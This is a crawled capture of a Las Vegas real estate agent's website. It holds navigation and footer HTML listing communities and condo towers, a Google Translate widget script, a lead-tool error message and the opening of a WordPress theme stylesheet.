<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Park-Towers-real-estate/index.html">Park Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Park-Avenue-real-estate/index.html">Park Avenue</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Regency-Towers-real-estate/index.html">Regency Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sky-Las-Vegas-real-estate/index.html">Sky Las Vegas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Soho-Lofts-real-estate/index.html">Soho Lofts</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Martin-real-estate/index.html">The Martin</a></li>




</td><td style='width:200px'>

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Ogden-real-estate/index.html">The Ogden</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Platinum-real-estate/index.html">The Platinum</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Trump-International-real-estate/index.html">Trump International</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Turnberry-Place-real-estate/index.html">Turnberry Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Turnberry-Towers-real-estate/index.html">Turnberry Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vdara-real-estate/index.html">Vdara</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Veer-Towers-real-estate/index.html">Veer Towers</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waldorf-Astoria-real-estate/index.html">Waldorf Astoria</a></li>

</td></tr></table>



</ul>
</li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../New-Developments.html">New Developments</a>
<ul class="sub-menu">
	<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../Livv.html" data-title="LIVV Homes"> &nbsp; LIVV Homes</a></li>
	<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../Christopher-Homes.html" data-title="Christopher Homes"> &nbsp; Christopher Homes</a></li>
	<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../Blue-Heron.html" data-title="Blue Heron"> &nbsp; Blue Heron</a></li>
</ul>
</li>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>



<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>

<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" > &nbsp; About Rob Wilner</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>


</td>
<td  style="width:150px">


<!--
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>-->
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing </a></li>



<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>


<!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://vegashenderson.com/LoadFooter.asp?
body_size: 5041
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11350599254">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11350599254');
</script>

<!-- HTML Code Here -->

<style>

@media screen and (min-width: 468px) {
.leftOnDesktop1 {position:relative;left:-50px}  
}
</style>

<!---leadPops rebel Path Code Starts Here---><script type="text/javascript" src="https://embed.clix.ly/7cac171bf5d7bdc8fefc569f.js"></script><!---leadPops rebel Path Code Ends Here--->

<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left">
<div class="ftr-logo-name" style="text-align:left">
<table><TR><TD>
<a href="../contact/index.html" style="color:#7a7a7a" >
<img  src="../../wp-content/themes/resources4/images/sv-logo-ftr.png" alt="Rob Wilner" class="img-responsive leftOnDesktop1" style="position:relative;top:-35px;"></a>
</td></tr><tr><td style="color:#7a7a7a;font-size:16pt">
	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->
<div style="position:relative;top:-20px;color:#7a7a7a">
		<div style=width:100%;height:5px></div>
<B style="font-size:20pt">Rob Wilner, REALTOR&reg;</B>

<BR><BR>

		<span class="ftr-email2" style="color:#7a7a7a">    	
		<a href="../contact/index.html" style="color:#7a7a7a" >rob@globlred.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="tel:+1.702.461.2000"  style="color:#7a7a7a" >Direct: (702) 788-1478 </a></em>
		<BR><div style=width:100%;height:5px></div>
		LIC# S.41355 (NV)
		<BR>
		</span>
		
		<BR>
		
<B style="font-size:18pt">REAL BROKER, LLC</b>
<div style=width:100%;height:10px></div>
9205 W. Russell Rd. Suite 240<BR>
Las VEGS, NV 89148<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>


<div class="col-md-7 hideOnMobile">
<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left"> &nbsp; COMMUNITIES</h3>
<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-7px">

<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Anthem-real-estate/index.html"   >Anthem</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Ascaya-real-estate/index.html"   >Ascaya</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Canyon-Fairways-real-estate/index.html"   >Canyon Fairways</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Canyon-Gate-real-estate/index.html"   >Canyon Gate</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Country-Club-Hills-real-estate/index.html"   >Country Club Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Eagle-Hills-real-estate/index.html"   >Eagle Hills</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-12px">


<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Henderson-real-estate/index.html"   >Henderson</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Inspirada-real-estate/index.html"   >Inspirada</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Las-Vegas-real-estate/index.html"   >Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Lake-Las-Vegas-real-estate/index.html"   >Lake Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../MacDonald-Highlands-real-estate/index.html"   >MacDonald Highlands</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Mountain-Trails-real-estate/index.html"   >Mountain Trails</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../North-Las-Vegas-real-estate/index.html"   >North Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Providence-real-estate/index.html"   >Providence</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Queensridge-real-estate/index.html"   >Queensridge</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Red-Rock-CC-real-estate/index.html"   >Red Rock CC</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Seven-Hills-real-estate/index.html"   >Seven Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Skye-Canyon-real-estate/index.html"   >Skye Canyon</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>



<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Southern-Highlands-real-estate/index.html"   >Southern Highlands</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Summerlin-real-estate/index.html"   >Summerlin</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Ridges-real-estate/index.html"   >The Ridges</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Summit-Club-real-estate/index.html"   >The Summit Club</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Tournament-Hills-real-estate/index.html"   >Tournament Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Waldorf-Astoria-real-estate/index.html"   >Waldorf Astoria</a></li><BR><BR><div style=width:100%;height:5px></div>



</div>
</div>

<h3 style="color:#7a7a7a;font-size:20pt;text-align:left"> &nbsp; TOWER CONDOS</h3>
<br>
<div class="row">
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Allure-Las-Vegas-real-estate/index.html"   >Allure Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Boca-Raton-real-estate/index.html"   >Boca Raton</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Cosmopolitan-real-estate/index.html"   >Cosmopolitan</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Luna-Di-Lusso-real-estate/index.html"   >Luna Di Lusso</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Juhl-real-estate/index.html"   >Juhl</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jockey-Club-real-estate/index.html"   >Jockey Club</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Loft-5-real-estate/index.html"   >Loft 5</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Marie-Antoinette-real-estate/index.html"   >Marie Antoinette</a></li><BR><BR><div style=width:100%;height:5px></div>


</div><!-- col -->
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Manhattan-real-estate/index.html"   >The Manhattan</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Martin-real-estate/index.html"   >The Martin</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../MGM-Signature-real-estate/index.html"   >MGM Signature</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Metropolis-real-estate/index.html"   >The Metropolis</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Mira-Villa-real-estate/index.html"   >Mira Villa</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Newport-Lofts-real-estate/index.html"   >Newport Lofts</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../One-Las-Vegas-real-estate/index.html"   >One Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../One-Queensridge-Place-real-estate/index.html"   >One Queensridge Place</a></li><BR><BR><div style=width:100%;height:5px></div>



</div><!-- col -->
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Palms-Place-real-estate/index.html"   >Palms Place</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Panorama-Towers-real-estate/index.html"   >Panorama Towers</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Park-Towers-real-estate/index.html"   >Park Towers</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Park-Avenue-real-estate/index.html"   >Park Avenue</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Regency-Towers-real-estate/index.html"   >Regency Towers</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sky-Las-Vegas-real-estate/index.html"   >Sky Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Soho-Lofts-real-estate/index.html"   >Soho Lofts</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Martin-real-estate/index.html"   >The Martin</a></li><BR><BR><div style=width:100%;height:5px></div>



</div><!-- col -->
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Ogden-real-estate/index.html"   >The Ogden</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Platinum-real-estate/index.html"   >The Platinum</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Trump-International-real-estate/index.html"   >Trump International</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Turnberry-Place-real-estate/index.html"   >Turnberry Place</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Turnberry-Towers-real-estate/index.html"   >Turnberry Towers</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Vdara-real-estate/index.html"   >Vdara</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Veer-Towers-real-estate/index.html"   >Veer Towers</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Waldorf-Astoria-real-estate/index.html"   >Waldorf Astoria</a></li><BR><BR><div style=width:100%;height:5px></div>



</div><!-- col -->

</div>

</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">
<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li> 

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li> 
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li> 


</ul></div>
		 
<div class="copyright">
&copy; 2023 	<span>Rob Wilner, REALTOR&reg;</span>. All rights reserved. <ii style="display:none"> Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	</ii>
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.clix.ly/blydog/stickyDataSource.php
body_size: 95
content:
{"message":"Host vegashenderson.com is not authorized for Rebel Path access."}

--- FILE ---
content_type: text/css
request_url: http://vegashenderson.com/wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4
body_size: 6450
content:
/*
Theme Name: AIOS Starter Theme
Theme URI: http://www.agentimage.com
Description: AIOS mobile semi-custom theme.
Author: AgentImage
Author URI: http://www.agentimage.com
Version: 2.0.1
Tags: one-column, two-columns, right-sidebar, custom-menu, full-width-template, sticky-post
License: Proprietary
License URI: http://www.agentimage.com
*/

/*

TABLE OF CONTENTS

1. Reset
2. Unreset inner pages and widget areas
3. Submenus
4. Single column and two-column layouts
5. Archive
6. Sidebar
7. Misc Wordpress classes
8. AIOS Listings
9. Custom CSS
10. IDX styles
11. Mlcalc.com calculators
12. 404 Page Styles
13. Mobile styles
  
*/

/*******************************************************
 *
 * 1. Reset
 *
 *******************************************************/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p,
a, abbr, acronym, address, big, cite, code,
del, dfn, img, ins, kbd, q, s, samp,
small, strike, tt, var, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

area,
img,
map {
	outline:none;
}

/* Helpers */

.clearfix,
.clear {
	clear:both;
}

html {
	box-sizing: border-box;
}

*, *:before, *:after {
	box-sizing: inherit;
}

html,
body { 
	-webkit-text-size-adjust:none; 
}

::-webkit-input-placeholder { /* WebKit browsers */
	opacity: 1;
    color: inherit;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	opacity: 1;
    color: inherit;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    opacity: 1;
	color: inherit;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    opacity: 1;
	color: inherit;
}

input,
textarea,
button,
select {
    border-radius: 0;
    font-family:inherit; 
}

textarea {
    resize: vertical;
}
a{
	outline: none;
}

.ai-hide {
	display: none!important;
}

.slick-slider,
.slick-slider *,
.slick-slider a,
input:focus,
select:focus,
textarea:focus{
	color: inherit;
	text-decoration:none;
}

a:focus{
    color: inherit;
}

/*******************************************************
 *
 * 2. Unreset inner pages and widget areas
 *
 *******************************************************/
 
#content, aside { line-height:1.7}
#content th, aside th { font-weight: bolder; }
#content h1, aside h1 { font-size: 2em; margin: .67em 0 }
#content h2, aside h2 { font-size: 1.5em; margin: .75em 0 }
#content h3, aside h3 { font-size: 1.17em; margin: .83em 0 }
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { margin: 1.12em 0; line-height:1.7 }
#content h5, aside h5 { font-size: .83em; margin: 1.5em 0 }
#content h6, aside h6 { font-size: .75em; margin: 1.67em 0 }
#content h1, aside h1,
#content h2, aside h2,
#content h3, aside h3,
#content h4, aside h4,
#content h5, aside h5,
#content h6, aside h6,
#content b, aside h6, 
#content strong, aside strong { font-weight: bolder }
#content blockquote, aside blockquote { margin-left: 40px; margin-right: 40px }
#content i, aside i,
#content cite, aside cite,
#content em, aside em,
#content var, aside var,
#content address, aside address { font-style: italic }
#content pre, aside pre,
#content tt, aside tt,
#content code, aside code,
#content kbd, aside kbd, samp  { font-family: monospace }
#content big, aside big { font-size: 1.17em }
#content small, aside small,
#content sub, aside sub,
#content sup, aside sup { font-size: .83em }
#content sub, aside sub { vertical-align: sub }
#content sup, aside sup { vertical-align: super }
#content table, aside table { border-spacing: 2px; }
#content thead, aside thead,
#content tbody, aside tbody,
#content tfoot, aside tfoot { vertical-align: middle }
#content td, aside td,
#content th, aside th,
#content tr, aside tr { vertical-align: inherit }
#content hr, aside hr { border: 1px inset }
#content ol, aside ol,
#content ul, aside ul,
#content dir, aside dir,
#content menu, aside menu,
#content dd, aside dd { margin-left: 40px }
#content ol, sidebar ol { list-style-type: decimal }
#content ol ul, aside ol ul,
#content ul ol, aside ul ol,
#content ul ul, aside ul ul,
